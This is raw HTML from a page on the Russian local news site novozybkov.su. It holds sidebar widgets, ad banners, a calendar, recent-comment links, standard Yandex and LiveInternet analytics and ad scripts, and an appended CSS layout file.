href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d1%8c-%d1%81%d0%be%d0%b2%d0%b5%d1%80%d1%88%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2/" title="Четверть совершивших преступления в Брянской области &#8212; женщины" rel="bookmark">Четверть совершивших преступления в Брянской области &#8212; женщины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-13T11:59:48+03:00">13.11.2025</time> <time class="entry-time" datetime="2025-11-13T11:59:48+03:00">11:59</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/11/Обойная-фабрика-300х200.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2025/11/01/" aria-label="Записи, опубликованные 01.11.2025">1</a></td><td><a href="https://novozybkov.su/2025/11/02/" aria-label="Записи, опубликованные 02.11.2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/03/" aria-label="Записи, опубликованные 03.11.2025">3</a></td><td><a href="https://novozybkov.su/2025/11/04/" aria-label="Записи, опубликованные 04.11.2025">4</a></td><td><a href="https://novozybkov.su/2025/11/05/" aria-label="Записи, опубликованные 05.11.2025">5</a></td><td><a href="https://novozybkov.su/2025/11/06/" aria-label="Записи, опубликованные 06.11.2025">6</a></td><td><a href="https://novozybkov.su/2025/11/07/" aria-label="Записи, опубликованные 07.11.2025">7</a></td><td><a href="https://novozybkov.su/2025/11/08/" aria-label="Записи, опубликованные 08.11.2025">8</a></td><td><a href="https://novozybkov.su/2025/11/09/" aria-label="Записи, опубликованные 09.11.2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/10/" aria-label="Записи, опубликованные 10.11.2025">10</a></td><td><a href="https://novozybkov.su/2025/11/11/" aria-label="Записи, опубликованные 11.11.2025">11</a></td><td><a href="https://novozybkov.su/2025/11/12/" aria-label="Записи, опубликованные 12.11.2025">12</a></td><td><a href="https://novozybkov.su/2025/11/13/" aria-label="Записи, опубликованные 13.11.2025">13</a></td><td><a href="https://novozybkov.su/2025/11/14/" aria-label="Записи, опубликованные 14.11.2025">14</a></td><td><a href="https://novozybkov.su/2025/11/15/" aria-label="Записи, опубликованные 15.11.2025">15</a></td><td id="today">16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d1%81%d0%b0%d1%80%d1%8c-%d1%81%d0%b0%d0%bd%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b3/#comment-48881">Слесарь-сантехник из Новозыбкова награжден Почетной грамотой за добросовестный труд</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Елена</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d1%81%d0%b0%d1%80%d1%8c-%d1%81%d0%b0%d0%bd%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b3/#comment-48879">Слесарь-сантехник из Новозыбкова награжден Почетной грамотой за добросовестный труд</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дмитрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b5-%d0%b2%d0%be%d0%ba%d0%b7%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83%d1%81%d1%82/#comment-48869">На улице Вокзальной в Новозыбкове установят вышку сотовой связи</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дмитрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%83%d0%bb%d0%b8%d1%86%d0%b5-%d0%b2%d0%be%d0%ba%d0%b7%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83%d1%81%d1%82/#comment-48868">На улице Вокзальной в Новозыбкове установят вышку сотовой связи</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0-%d0%ba%d1%82%d0%be-%d0%b2-%d0%be%d1%82%d0%b2%d0%b5%d1%82%d0%b5-%d0%b7%d0%b0-%d1%82%d0%be%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b9-%d1%81%d0%be/#comment-48865">А кто в ответе за тот подвиг, который совершили сегодня ночью в Новозыбкове?</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"9f6673dbbe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-single-https&layout-in-use=single&rand=1909445601&current-layout=single%7C%7Cpost%7C%7C174373
body_size: 1399
content:
div#wrapper-w8r5d4b28c7a36e8{width:1315px}div#wrapper-w8r5d4b28c7a36e8.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 .grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 .grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 .grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 